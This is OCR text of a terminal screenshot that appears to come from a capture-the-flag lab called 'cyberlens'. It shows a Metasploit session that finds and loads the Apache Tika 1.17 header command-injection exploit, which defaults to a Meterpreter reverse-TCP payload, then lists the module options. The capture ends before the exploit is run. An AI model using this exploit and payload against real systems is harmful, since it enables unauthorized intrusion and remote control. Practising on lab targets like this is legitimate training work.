 1 2 3 4 10.21.17.140 11:25
root@kali: ~/thm/cyberlens
File Actions Edit View Help
root@kali: ~/thm/cyberlens × root@kali: ~/thm/cyberlens × root@kali: ~/thm/cyberlens × root@kali: ~/thm/cyberlens ×
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search tika 1.17
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/apache_tika_jp2_jscript 2018-04-25 excellent Yes Apache Tika Header Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9998 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections